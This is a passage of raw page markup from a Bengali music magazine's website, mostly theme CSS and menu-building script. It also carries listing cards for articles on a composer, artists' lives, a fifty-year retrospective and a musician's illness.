tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_893","tdc_css_class_style":"tdi_52_893_rand_style","category_id":"53","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_52_893"}';
block_tdi_52_893.td_column_number = "3";
block_tdi_52_893.block_type = "tdb_header_mega_menu";
block_tdi_52_893.post_count = "5";
block_tdi_52_893.found_posts = "19";
block_tdi_52_893.header_color = "";
block_tdi_52_893.ajax_pagination_infinite_stop = "";
block_tdi_52_893.max_num_pages = "4";
tdBlocksArray.push(block_tdi_52_893);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_893 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2022/03/14/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a6%bf%e0%a6%b7%e0%a7%8d%e0%a6%9f-%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%9c%e0%a7%8d%e0%a6%9e-%e0%a6%b8%e0%a7%81%e0%a6%9c%e0%a7%87%e0%a7%9f/" rel="bookmark" class="td-image-wrap " title="বিশিষ্ট সঙ্গীতজ্ঞ সুজেয় শ্যাম…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2021/03/বিশিষ্ঠ-সঙ্গীতজ্ঞ-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%b8%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8/" class="td-post-category">সাম্প্রতিক প্রতিবেদন</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2022/03/14/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a6%bf%e0%a6%b7%e0%a7%8d%e0%a6%9f-%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%9c%e0%a7%8d%e0%a6%9e-%e0%a6%b8%e0%a7%81%e0%a6%9c%e0%a7%87%e0%a7%9f/" rel="bookmark" title="বিশিষ্ট সঙ্গীতজ্ঞ সুজেয় শ্যাম…">বিশিষ্ট সঙ্গীতজ্ঞ সুজেয় শ্যাম…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-14T00:19:00+06:00" >March 14, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2022/03/14/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a6%bf%e0%a6%b7%e0%a7%8d%e0%a6%9f-%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%9c%e0%a7%8d%e0%a6%9e-%e0%a6%b8%e0%a7%81%e0%a6%9c%e0%a7%87%e0%a7%9f/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- মোঃ মোশারফ হোসেন মুন্না।



একজন বাংলাদেশী সুরকার ও সঙ্গীত পরিচালক। তিনি স্বাধীন বাংলা বেতার কেন্দ্রের একজন গুনী সঙ্গীত পরিচালক ও কণ্ঠযোদ্ধা। বাংলাদেশের চলচ্চিত্রের গানে...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2022/01/31/%e0%a6%b6%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%aa%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%b6%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%aa%e0%a7%80-%e0%a6%b9%e0%a7%9f%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%81/" rel="bookmark" class="td-image-wrap " title="শিল্পীদের শিল্পী হয়ে বাঁচার যুদ্ধে জয়ী হওয়ার সময় এখুনি…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2022/01/শিল্পীদের-শিল্পী-হয়ে-বাঁচার-যুদ্ধে-জয়ী-হওয়ার-সময়-এখুনি-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%b8%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8/" class="td-post-category">সাম্প্রতিক প্রতিবেদন</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2022/01/31/%e0%a6%b6%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%aa%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%b6%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%aa%e0%a7%80-%e0%a6%b9%e0%a7%9f%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%81/" rel="bookmark" title="শিল্পীদের শিল্পী হয়ে বাঁচার যুদ্ধে জয়ী হওয়ার সময় এখুনি…">শিল্পীদের শিল্পী হয়ে বাঁচার যুদ্ধে জয়ী হওয়ার সময় এখুনি…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-31T20:04:49+06:00" >January 31, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2022/01/31/%e0%a6%b6%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%aa%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%b6%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%aa%e0%a7%80-%e0%a6%b9%e0%a7%9f%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- মুরাদ নূর।



একজন শিল্পী, স্রষ্টার বিশেষ সৃষ্টি। শিল্পীর সাথে স্রষ্টার নিবিড় সম্পর্ক আছে। সভ্যতার পৃথিবী গড়তে আদি থেকেই শিল্পীর ভূমিকা চালকের আসনে ছিলো! আছে,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2021/04/15/%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4-%e0%a6%9c%e0%a6%97%e0%a6%a4-%e0%a6%8f%e0%a6%b0-%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a4-2/" rel="bookmark" class="td-image-wrap " title="সঙ্গীত জগত-এর ৫০বছর পূর্তিতে, সঙ্গীত জগতের মানুষের প্রাপ্তি ও অপ্রাপ্তি &#8211; ২য় পর্ব&#8230;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2021/04/সঙ্গীত-জগত-এর-৫০বছর-পূর্তিতে-সঙ্গীত-জগতের-মানুষের-প্রাপ্তি-ও-অপ্রাপ্তি-২য়-পর্ব-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%b8%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8/" class="td-post-category">সাম্প্রতিক প্রতিবেদন</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2021/04/15/%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4-%e0%a6%9c%e0%a6%97%e0%a6%a4-%e0%a6%8f%e0%a6%b0-%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a4-2/" rel="bookmark" title="সঙ্গীত জগত-এর ৫০বছর পূর্তিতে, সঙ্গীত জগতের মানুষের প্রাপ্তি ও অপ্রাপ্তি &#8211; ২য় পর্ব&#8230;">সঙ্গীত জগত-এর ৫০বছর পূর্তিতে, সঙ্গীত জগতের মানুষের প্রাপ্তি ও অপ্রাপ্তি &#8211; ২য় পর্ব&#8230;</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-15T04:31:00+06:00" >April 15, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2021/04/15/%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4-%e0%a6%9c%e0%a6%97%e0%a6%a4-%e0%a6%8f%e0%a6%b0-%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a4-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- রহমান ফাহমিদা, সহকারী-সম্পাদক।



সঙ্গীত বিষয়ক পত্রিকা সঙ্গীতাঙ্গন -এর কাজই হল সঙ্গীত জগতের বিভিন্ন ক্ষেত্রের মানুষের সুখ-দুঃখ এবং তাঁদের কাজের মূল্যায়ন করা। কাউকে হেয় প্রতিপন্ন...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2021/04/13/%e0%a6%ab%e0%a6%b0%e0%a6%bf%e0%a6%a6-%e0%a6%86%e0%a6%b9%e0%a6%ae%e0%a7%87%e0%a6%a6-%e0%a6%8f%e0%a6%b0-%e0%a6%b6%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0%e0%a6%bf%e0%a6%95-%e0%a6%85%e0%a6%ac%e0%a6%b8/" rel="bookmark" class="td-image-wrap " title="ফরিদ আহমেদ এর শারীরিক অবস্থা খুব একটা ভালো নাহ! তাঁর জন্য দোয়া করবেন। -শ্রদ্ধেয় ফরিদ আহমেদের স্ত্রী শিউলি আক্তার…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2021/04/ফরিদ-আহমেদ-এর-শারীরিক-অবস্থা-খুব-একটা-ভালো-নাহ-তাঁর-জন্য-দোয়া-করবেন-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%b8%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8/" class="td-post-category">সাম্প্রতিক প্রতিবেদন</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2021/04/13/%e0%a6%ab%e0%a6%b0%e0%a6%bf%e0%a6%a6-%e0%a6%86%e0%a6%b9%e0%a6%ae%e0%a7%87%e0%a6%a6-%e0%a6%8f%e0%a6%b0-%e0%a6%b6%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0%e0%a6%bf%e0%a6%95-%e0%a6%85%e0%a6%ac%e0%a6%b8/" rel="bookmark" title="ফরিদ আহমেদ এর শারীরিক অবস্থা খুব একটা ভালো নাহ! তাঁর জন্য দোয়া করবেন। -শ্রদ্ধেয় ফরিদ আহমেদের স্ত্রী শিউলি আক্তার…">ফরিদ আহমেদ এর শারীরিক অবস্থা খুব একটা ভালো নাহ! তাঁর জন্য দোয়া করবেন। -শ্রদ্ধেয় ফরিদ আহমেদের স্ত্রী শিউলি আক্তার…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-13T01:34:53+06:00" >April 13, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2021/04/13/%e0%a6%ab%e0%a6%b0%e0%a6%bf%e0%a6%a6-%e0%a6%86%e0%a6%b9%e0%a6%ae%e0%a7%87%e0%a6%a6-%e0%a6%8f%e0%a6%b0-%e0%a6%b6%e0%a6%be%e0%a6%b0%e0%a7%80%e0%a6%b0%e0%a6%bf%e0%a6%95-%e0%a6%85%e0%a6%ac%e0%a6%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- রহমান ফাহমিদা, সহকারী-সম্পাদক।



জাতীয় চলচ্চিত্র পুরস্কারপ্রাপ্ত সঙ্গীত পরিচালক ও সুরকার ফরিদ আহমেদ করোনায় আক্রান্ত হয়ে বঙ্গবন্ধু শেখ মুজিব মেডিকেল বিশ্ববিদ্যালয়ে ভর্তি হয়েছিলেন। পরবর্তীতে তাঁর...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2021/04/10/%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4-%e0%a6%9c%e0%a6%97%e0%a6%a4-%e0%a6%8f%e0%a6%b0-%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a4/" rel="bookmark" class="td-image-wrap " title="সঙ্গীত জগত-এর ৫০বছর পূর্তিতে, সঙ্গীত জগতের মানুষের প্রাপ্তি ও অপ্রাপ্তি…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2021/04/সঙ্গীত-জগত-এর-৫০বছর-পূর্তিতে-সঙ্গীত-জগতের-মানুষের-প্রাপ্তি-ও-অপ্রাপ্তি-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%b8%e0%a6%be%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%95-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8/" class="td-post-category">সাম্প্রতিক প্রতিবেদন</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2021/04/10/%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4-%e0%a6%9c%e0%a6%97%e0%a6%a4-%e0%a6%8f%e0%a6%b0-%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a4/" rel="bookmark" title="সঙ্গীত জগত-এর ৫০বছর পূর্তিতে, সঙ্গীত জগতের মানুষের প্রাপ্তি ও অপ্রাপ্তি…">সঙ্গীত জগত-এর ৫০বছর পূর্তিতে, সঙ্গীত জগতের মানুষের প্রাপ্তি ও অপ্রাপ্তি…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-10T02:11:51+06:00" >April 10, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2021/04/10/%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4-%e0%a6%9c%e0%a6%97%e0%a6%a4-%e0%a6%8f%e0%a6%b0-%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0-%e0%a6%aa%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%a4/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- রহমান ফাহমিদা।সহকারী-সম্পাদক



-১ম পর্ব।



সঙ্গীত বিষয়ক পত্রিকা সঙ্গীতাঙ্গন -এর কাজই হল সঙ্গীত জগতের বিভিন্ন ক্ষেত্রের মানুষের সুখ-দুঃখ এবং তাঁদের কাজের মূল্যায়ন করা। কাউকে হেয় প্রতিপন্ন...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_893" data-td_block_id="tdi_52_893"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_893" data-td_block_id="tdi_52_893"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-5128"><a href="https://shangeetangon.org/category/%e0%a6%87%e0%a6%89-%e0%a6%9f%e0%a6%bf%e0%a6%89%e0%a6%ac/"><div class="tdb-menu-item-text">ইউ টিউব</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_53_747 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_747" >
<style>
/* custom css */
.tdi_53_747 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_53_747 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_53_747 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_53_747{
				    flex-direction: column-reverse;
				}.tdi_53_747 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_53_747 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_53_747 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_53_747:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_53_747:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_53_747.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_53_747.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_53_747 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_53_747 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_53_747 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_53_747 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_53_747 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_53_747 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_53_747 .entry-thumb{
					background-position: center 50%;
				}.tdi_53_747 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_53_747 .td-module-meta-info,
				.ie11 .tdi_53_747 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_53_747 .td-post-vid-time{
					display: block;
				}.tdi_53_747 .td-module-meta-info,
				.tdi_53_747 .td-next-prev-wrap{
					text-align: center;
				}.tdi_53_747 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_53_747.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_53_747 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_53_747 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_53_747 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_53_747 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_53_747 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_53_747 .td-post-author-name{
					display: none;
				}.tdi_53_747 .td-post-date,
				.tdi_53_747 .td-post-author-name span{
					display: none;
				}.tdi_53_747 .entry-review-stars{
					display: inline-block;
				}.tdi_53_747 .td-icon-star,
                .tdi_53_747 .td-icon-star-empty,
                .tdi_53_747 .td-icon-star-half{
					font-size: 15px;
				}.tdi_53_747 .td-module-comments{
					display: none;
				}.tdi_53_747 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_53_747:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_53_747 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_53_747 .td-module-title a{
					color: #000000;
				}.tdi_53_747 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_53_747.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_53_747 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_53_747 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_747 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_53_747 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_53_747 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_747 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_747 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_747 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_747 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_53_747 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_53_747 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_53_747 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_53_747 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_747 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_747 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_747 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_53_747 .td-module-container:before{
					bottom: -0px;
				}.tdi_53_747 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_53_747 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_53_747.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_53_747 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53_747 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_53_747 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_747 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_747 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_747 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_53_747 = new tdBlock();
block_tdi_53_747.id = "tdi_53_747";
block_tdi_53_747.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 